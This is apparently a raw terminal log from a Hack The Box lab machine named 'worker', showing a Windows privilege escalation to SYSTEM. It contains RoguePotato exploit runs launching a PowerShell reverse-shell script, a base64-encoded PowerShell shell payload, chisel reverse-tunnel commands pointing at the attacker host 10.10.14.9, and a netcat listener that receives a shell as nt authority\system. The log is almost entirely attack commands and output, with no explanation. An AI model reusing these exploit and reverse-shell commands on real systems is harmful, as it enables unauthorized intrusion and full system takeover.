 [*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: powershell c:\temp\shell2.ps1
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\temp> .\rp.exe -r 10.10.14.9 -e "powershell c:\temp\shell2.ps1" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:102 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: powershell c:\temp\shell2.ps1
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\temp>
AAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABT
AHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdA
AtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQA
aAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAH
MAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBn
AHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoACgA=
PS C:\temp> start-process -file test.ps1
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2022-12-31 17:15 Microsoft
-a---- 2022-12-31 16:10 8548352 c.exe
-a---- 2022-12-31 16:06 159232 rp.exe
-a---- 2022-12-31 17:18 2718 test.ps1
-a---- 2022-12-31 13:14 343469 wp-iis.log
-a---- 2022-12-31 13:46 321253 wp-robisl.log
-a---- 2022-12-31 12:43 1798144 wp.exe
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp>
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:135:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:135:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:135:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:135:localhost:9999
└─$ sudo /home/kali/ptw/chisel/chisel_1.7.7_linux_arm64 server -p 8000 --reverse
2023/01/01 00:07:59 server: Reverse tunnelling enabled
2023/01/01 00:07:59 server: Fingerprint oXzFLTywmrYZ/m1vLJaaAEjmr9BUUSf6CBurH91IKlM=
2023/01/01 00:07:59 server: Listening on http://0.0.0.0:8000
2023/01/01 00:08:06 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
^C
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ sudo /home/kali/ptw/chisel/chisel_1.7.7_linux_arm64 server -p 8000 --reverse
2023/01/01 00:10:11 server: Reverse tunnelling enabled
2023/01/01 00:10:11 server: Fingerprint oxRVSjyH60zkSroxLDf9vnBgcv2+BIVmgKX3dJUJRbo=
2023/01/01 00:10:11 server: Listening on http://0.0.0.0:8000
2023/01/01 00:10:18 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
^C
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ sudo /home/kali/ptw/chisel/chisel_1.7.7_linux_arm64 server -p 8000 --reverse
2023/01/01 00:10:44 server: Reverse tunnelling enabled
2023/01/01 00:10:44 server: Fingerprint mZZPIlxJ7EBtnQ2gft0xifMetRUv7EXtGtWBHKVS/iw=
2023/01/01 00:10:44 server: Listening on http://0.0.0.0:8000
2023/01/01 00:10:51 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
2023/01/01 00:10:51 server: session#1: tun: proxy#R:135=>localhost:9999: Listening
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ ss -tulpn | grep chisel
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ netstat -antlp | grep chisel
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ sudo netstat -antlp | grep chisel
tcp6 0 0 :::135 :::* LISTEN 2371099/chisel_1.7.
tcp6 0 0 :::8000 :::* LISTEN 2371099/chisel_1.7.
tcp6 0 0 10.10.14.9:8000 10.129.2.29:53090 ESTABLISHED 2371099/chisel_1.7.
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$
PS C:\temp> taskkill /im:c.exe /F
SUCCESS: The process "c.exe" with PID 6104 has been terminated.
PS C:\temp> exit
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.2.29] 53099
Windows PowerShell running as user WORKER$ on WORKER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\temp>whoami
nt authority\system
PS C:\temp>